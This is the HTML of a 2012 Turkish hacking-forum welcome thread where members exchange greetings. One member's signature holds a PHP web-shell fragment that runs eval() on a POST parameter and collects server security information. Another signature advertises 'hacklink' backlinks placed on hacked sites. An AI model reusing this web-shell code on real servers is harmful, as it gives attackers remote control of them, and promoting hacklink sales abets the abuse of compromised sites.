		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/g3nzo.11/" class="avatar avatar--m" data-user-id="11" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/11.jpg?1697965532" srcset="/data/avatars/l/0/11.jpg?1697965532 2x" alt="G3nzo" class="avatar-u11-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/g3nzo.11/" class="username " dir="auto" data-user-id="11" data-xf-init="member-tooltip"><span itemprop="name">G3nzo</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Özel Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>1,994</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>36</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/selamun-aleykum.219/post-1014" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T00:55:00+0300" data-time="1348523700" data-date-string="25 Eyl 2012" data-time-string="00:55" title="25 Eyl 2012 00:55'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/selamun-aleykum.219/post-1014"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1014/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/selamun-aleykum.219/post-1014" rel="nofollow">
						#2
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1014"
		data-lb-caption-desc="G3nzo &middot; 25 Eyl 2012 00:55&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">Aleykümü Selam  Hoşgeldin gardaşım <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite1" alt=":)" title="Smile    :)" loading="lazy" data-shortname=":)" /></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><span style="color: #FFFFE0">hacklink/backlink uygun fiyatlar<br />
</span><span style="color: #FF4500">Pagerank 3 : 5 Tl<br />
Pagerank 4 : 10 Tl<br />
Pagerank 5 : 30 Tl<br />
Pagerank 6 : 50 Tl<br />
Pagerank 7 : 70 Tl<br />
Pagerank 8 : 100 Tl<br />
+ Emekli reyiz <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></span></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Nefer"
		data-content="post-1015"
		id="js-post-1015"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1015/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/selamun-aleykum.219/" />
		

		<span class="u-anchorTarget" id="post-1015"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/nefer.95/" class="avatar avatar--m" data-user-id="95" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/95.jpg?1697965541" srcset="/data/avatars/l/0/95.jpg?1697965541 2x" alt="Nefer" class="avatar-u95-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/nefer.95/" class="username " dir="auto" data-user-id="95" data-xf-init="member-tooltip"><span itemprop="name">Nefer</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Spys-Z</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>25 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>340</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/selamun-aleykum.219/post-1015" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T01:07:19+0300" data-time="1348524439" data-date-string="25 Eyl 2012" data-time-string="01:07" title="25 Eyl 2012 01:07'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/selamun-aleykum.219/post-1015"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1015/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/selamun-aleykum.219/post-1015" rel="nofollow">
						#3
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1015"
		data-lb-caption-desc="Nefer &middot; 25 Eyl 2012 01:07&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">hoşgördük</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper">Kim Kaldı Eskilerden Ha ?</div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="RaD0"
		data-content="post-1019"
		id="js-post-1019"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1019/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/selamun-aleykum.219/" />
		

		<span class="u-anchorTarget" id="post-1019"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/rad0.1/" class="avatar avatar--m" data-user-id="1" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/1.jpg?1697965520"  alt="RaD0" class="avatar-u1-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/rad0.1/" class="username " dir="auto" data-user-id="1" data-xf-init="member-tooltip"><span class="username--staff username--moderator username--admin" itemprop="name">RaD0</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Administrator</h5>
			<div class="userBanner userBanner--staff message-userBanner" dir="auto" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Yönetici</strong><span class="userBanner-after"></span></div>
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>3,393</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>22</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>38</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Konum</dt>
							<dd>
								
									<a href="/diger/location-info?location=Mersin" rel="nofollow noreferrer" target="_blank" class="u-concealed">Mersin</a>
								
							</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Web sitesi</dt>
							<dd><a href="https://ajanlar.org" rel="nofollow" target="_blank">ajanlar.org</a></dd>
						</dl>
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/selamun-aleykum.219/post-1019" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T07:48:15+0300" data-time="1348548495" data-date-string="25 Eyl 2012" data-time-string="07:48" title="25 Eyl 2012 07:48'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/selamun-aleykum.219/post-1019"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1019/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/selamun-aleykum.219/post-1019" rel="nofollow">
						#4
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1019"
		data-lb-caption-desc="RaD0 &middot; 25 Eyl 2012 07:48&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">hoşgeldin</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><span style="color: #FF0000"><b>Ajanlar.Org</b></span></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Sniperh4tz"
		data-content="post-1028"
		id="js-post-1028"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1028/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/selamun-aleykum.219/" />
		

		<span class="u-anchorTarget" id="post-1028"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/sniperh4tz.10/" class="avatar avatar--m" data-user-id="10" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/10.jpg?1697965532" srcset="/data/avatars/l/0/10.jpg?1697965532 2x" alt="Sniperh4tz" class="avatar-u10-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/sniperh4tz.10/" class="username " dir="auto" data-user-id="10" data-xf-init="member-tooltip"><span itemprop="name">Sniperh4tz</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Prof Spys-z</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>1,242</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/selamun-aleykum.219/post-1028" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T16:21:42+0300" data-time="1348579302" data-date-string="25 Eyl 2012" data-time-string="16:21" title="25 Eyl 2012 16:21'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/selamun-aleykum.219/post-1028"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1028/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/selamun-aleykum.219/post-1028" rel="nofollow">
						#5
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1028"
		data-lb-caption-desc="Sniperh4tz &middot; 25 Eyl 2012 16:21&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">Hoşgeldin , İyi Forumlar Kardeşim <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite1" alt=":)" title="Smile    :)" loading="lazy" data-shortname=":)" /></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><div style="text-align: left"><br />&#8203;</div></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="WilliamD4RK"
		data-content="post-1029"
		id="js-post-1029"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1029/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/selamun-aleykum.219/" />
		

		<span class="u-anchorTarget" id="post-1029"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/williamd4rk.12/" class="avatar avatar--m" data-user-id="12" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/12.jpg?1697965532" srcset="/data/avatars/l/0/12.jpg?1697965532 2x" alt="WilliamD4RK" class="avatar-u12-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/williamd4rk.12/" class="username " dir="auto" data-user-id="12" data-xf-init="member-tooltip"><span itemprop="name">WilliamD4RK</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Özel Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>833</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/selamun-aleykum.219/post-1029" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T16:26:43+0300" data-time="1348579603" data-date-string="25 Eyl 2012" data-time-string="16:26" title="25 Eyl 2012 16:26'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/selamun-aleykum.219/post-1029"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1029/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/selamun-aleykum.219/post-1029" rel="nofollow">
						#6
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1029"
		data-lb-caption-desc="WilliamD4RK &middot; 25 Eyl 2012 16:26&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">A.s SAyit <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /> 7</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><div style="text-align: center"><div style="text-align: left"><div class="bbCodeBlock bbCodeBlock--screenLimited bbCodeBlock--code">
	<div class="bbCodeBlock-title">
		PHP:
	</div>
	<div class="bbCodeBlock-content" dir="ltr">
		<pre class="bbCodeCode" dir="ltr" data-xf-init="code-block" data-lang="php"><code>} 
function actionRC() { 
    if(!@$_POST['p1']) { 
        $a = array( 
            &quot;uname&quot; =&gt; php_uname(), 
            &quot;php_version&quot; =&gt; phpversion(), 
            &quot;VERSION&quot; =&gt; VERSION, 
            &quot;safemode&quot; =&gt; @ini_get('safe_mode') 
        ); 
        echo serialize($a); 
    } else { 
        eval($_POST['p1']); 
    } 
} 
function prototype($k, $v) { 
    $_COOKIE[$k] = $v; 
    setcookie($k, $v); 
} 
function actionSecInfo() { 
    hardHeader(); 
    echo '&lt;h1&gt;Server security information&lt;/h1&gt;&lt;div class=content&gt;'; 
    function showSecParam($n, $v) { 
        $v = trim($v); 
        if($v) { 
            echo '&lt;span&gt;' . $n . ': &lt;/span&gt;'; 
            if(strpos($v, &quot;\n&quot;) === false) 
                echo $v . '&lt;br&gt;'; 
            else 
                echo '&lt;pre class=ml1&gt;' . $v . '&lt;/pre&gt;'; 
        }</code></pre>
	</div>
</div></div><span style="color: #FF0000"><span style="font-size: 15px"><br />
<span style="color: #FFFFE0">MiRaTEWa</span></span></span>&#8203;</div><br />
<div style="text-align: center"><span style="font-size: 15px"><span style="color: #ffffe0">  Since 2009-2013</span></span>&#8203;</div><div style="text-align: center"><span style="font-size: 15px"><span style="color: #ffffe0">B3styless</span></span>&#8203;</div><br />
<div style="text-align: center"><a href="http://bypasser-z.com/" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fbypasser-z.com%2F&amp;hash=d6e799b0d62a1c6b7590927482c11336" rel="nofollow ugc noopener">ByPasser-Z.com</a>&#8203;</div></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Nefer"
		data-content="post-1092"
		id="js-post-1092"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1092/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/selamun-aleykum.219/" />
		

		<span class="u-anchorTarget" id="post-1092"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/nefer.95/" class="avatar avatar--m" data-user-id="95" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/95.jpg?1697965541" srcset="/data/avatars/l/0/95.jpg?1697965541 2x" alt="Nefer" class="avatar-u95-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/nefer.95/" class="username " dir="auto" data-user-id="95" data-xf-init="member-tooltip"><span itemprop="name">Nefer</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Spys-Z</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>25 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>340</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/selamun-aleykum.219/post-1092" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T20:54:53+0300" data-time="1348595693" data-date-string="25 Eyl 2012" data-time-string="20:54" title="25 Eyl 2012 20:54'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/selamun-aleykum.219/post-1092"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1092/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/selamun-aleykum.219/post-1092" rel="nofollow">
						#7
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1092"
		data-lb-caption-desc="Nefer &middot; 25 Eyl 2012 20:54&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">hoşbulduk mirat adımı demesen olmaz mı <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper">Kim Kaldı Eskilerden Ha ?</div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="AjanSuperMario"
		data-content="post-1212"
		id="js-post-1212"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1212/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/selamun-aleykum.219/" />
		

		<span class="u-anchorTarget" id="post-1212"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/ajansupermario.84/" class="avatar avatar--m" data-user-id="84" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/84.jpg?1697965532" srcset="/data/avatars/l/0/84.jpg?1697965532 2x" alt="AjanSuperMario" class="avatar-u84-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/ajansupermario.84/" class="username " dir="auto" data-user-id="84" data-xf-init="member-tooltip"><span itemprop="name">AjanSuperMario</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Yeni Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>23 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>44</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Yaş</dt>
							<dd>28</dd>
						</dl>
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/selamun-aleykum.219/post-1212" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-26T11:06:53+0300" data-time="1348646813" data-date-string="26 Eyl 2012" data-time-string="11:06" title="26 Eyl 2012 11:06'de" itemprop="datePublished">26 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/selamun-aleykum.219/post-1212"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1212/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/selamun-aleykum.219/post-1212" rel="nofollow">
						#8
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1212"
		data-lb-caption-desc="AjanSuperMario &middot; 26 Eyl 2012 11:06&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">Aleyküm selam hoşgeldin Sayit kardeş <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>
